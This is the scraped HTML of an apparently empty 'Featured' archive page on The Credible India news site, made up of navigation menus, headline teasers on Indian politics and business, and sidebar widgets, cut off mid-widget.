			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/">The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-07T09:13:41+00:00">August 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/bjp-faces-significant-losses-in-the-2024-haryana-assembly-elections-as-exit-polls-suggest-a-resurgence-of-congress-coupled-with-governance-issues-unemployment-and-rural-discontent/" class="image-link media-ratio ratio-16-9" title="Why BJP Is on the Brink of Losing Haryana Elections?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi-450x303.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi-450x303.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi.jpg 700w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Haryana Polls: Rahul’s Comeback vs. Modi’s Waning Influence"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/bjp-faces-significant-losses-in-the-2024-haryana-assembly-elections-as-exit-polls-suggest-a-resurgence-of-congress-coupled-with-governance-issues-unemployment-and-rural-discontent/">Why BJP Is on the Brink of Losing Haryana Elections?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-07T12:52:51+00:00">October 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-the-severe-political-and-economic-turmoil-gripping-bangladesh-and-its-profound-effects-on-the-nations-economy-and-global-business-understand-the-historical-context-economic-chall/" class="image-link media-ratio ratio-16-9" title="From Stability to Chaos: The Far-Reaching Impact of Bangladesh&#8217;s Crisis"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil.jpg 933w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Protests continue to wreak havoc in Bangladesh, severely impacting the economy"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-the-severe-political-and-economic-turmoil-gripping-bangladesh-and-its-profound-effects-on-the-nations-economy-and-global-business-understand-the-historical-context-economic-chall/">From Stability to Chaos: The Far-Reaching Impact of Bangladesh&#8217;s Crisis</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-14T12:26:26+00:00">August 14, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-has-children item-mega-menu menu-item-5855"><a href="https://www.thecredibleindia.com/category/business/">Business</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="33">

						<section class="block-wrap block-grid mb-none" data-id="14">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/" class="image-link media-ratio ratio-16-9" title="Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-150x76.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks.jpg 561w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/">Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T09:30:23+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/" class="image-link media-ratio ratio-16-9" title="India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-1024x576.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/">India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T10:13:21+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/" class="image-link media-ratio ratio-16-9" title="Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0.jpg 716w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/">Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-20T05:51:26+00:00">December 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/" class="image-link media-ratio ratio-16-9" title="Vibrant Gujarat Global Summit Kicks Off"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit.png 695w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/">Vibrant Gujarat Global Summit Kicks Off</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-10T08:27:26+00:00">January 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/" class="image-link media-ratio ratio-16-9" title="Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/">Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-19T11:03:26+00:00">July 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-60 menu-item-6526"><a href="https://www.thecredibleindia.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6080"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-6081"><a href="https://www.thecredibleindia.com/category/explainers/">Explainers</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<span class="h-date">
	Thursday, January 22</span>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-100 menu-item-6996"><a href="https://www.thecredibleindia.com/category/videos/">videos</a>
<ul class="sub-menu">
	<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6122"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
	<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-6121"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-6123"><a href="https://www.thecredibleindia.com/category/videos/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-6124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-51 menu-item-6124"><a href="https://www.thecredibleindia.com/category/gallery/">Gallery</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-6126"><a href="https://www.thecredibleindia.com/category/podcast/">Podcast</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-6127"><a href="https://www.thecredibleindia.com/category/startups/">Startups</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-53 menu-item-6128"><a href="https://www.thecredibleindia.com/category/trending/">Trending</a>
<ul class="sub-menu">
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-6132"><a href="https://www.thecredibleindia.com/category/trending/youtube/">Youtube</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-6129"><a href="https://www.thecredibleindia.com/category/trending/facebook/">Facebook</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-6130"><a href="https://www.thecredibleindia.com/category/trending/instagram/">Instagram</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-6131"><a href="https://www.thecredibleindia.com/category/trending/linkedin/">Linkedin</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-55 menu-item-6133"><a href="https://www.thecredibleindia.com/category/stars/">Stars</a>
<ul class="sub-menu">
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-6134"><a href="https://www.thecredibleindia.com/category/stars/star-videos/">Star Videos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-6135"><a href="https://www.thecredibleindia.com/category/stars/your-day/">Your Day</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="https://www.youtube.com/@TheCredibileIndia" class="link service s-youtube" target="_blank" rel="noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.thecredibleindia.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.thecredibleindia.com/" title="The Credible India" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Credible India
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>	
<!--  Start ads section ...................	 -->
<br>
	<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-22512ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22512ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-container elementor-column-gap-no">
			<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-778356b" data-id="778356b" data-element_type="column">
				<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-element elementor-element-a62d5c4 elementor-widget elementor-widget-html" data-id="a62d5c4" data-element_type="widget" data-widget_type="html.default">
						<div class="elementor-widget-container">
							<a href="#" target="_blank">
								<img decoding="async" style="height:80px;" src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/yellow-sofa-and-text.jpg" width="100%" alt="Demo">
							</a>		</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<!-- end ads section !!!!!!!!!!!!! -->
	
	

<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Featured</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="15">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="#">
<img loading="lazy" loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/News-Right.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="16">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ar-bunyad-thumb" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span><span title="338 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>338 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ar-bunyad-thumb" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span><span title="200 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>200 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/" class="image-link media-ratio ar-bunyad-thumb" title="Where Have the Neighbourhood Doctors Disappeared?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-150x150.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-768x768.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Missing Family Doctors: A Healthcare Crisis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/">Where Have the Neighbourhood Doctors Disappeared?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-27T00:08:30+00:00">January 27, 2025</time></span></span><span title="120 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>120 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/al-jazeera-an-international-broadcaster-claims-that-their-journalists-were-refused-visas-by-the-indian-government-to-cover-the-elections-while-the-ruling-bjp-dismisses-these-allegations/" class="image-link media-ratio ar-bunyad-thumb" title="India&#8217;s BJP Dismisses Allegations of Visa Denials for Election Coverage by Foreign Media"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/04/Black-and-Orange-India-Travel-Vlog-YouTube-Thumbnail.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/al-jazeera-an-international-broadcaster-claims-that-their-journalists-were-refused-visas-by-the-indian-government-to-cover-the-elections-while-the-ruling-bjp-dismisses-these-allegations/">India&#8217;s BJP Dismisses Allegations of Visa Denials for Election Coverage by Foreign Media</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-04-21T16:12:00+00:00">April 21, 2024</time></span></span><span title="92 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>92 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="17" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ratio-16-9" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/opinion/" class="category term-color-39" rel="category">Opinion</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

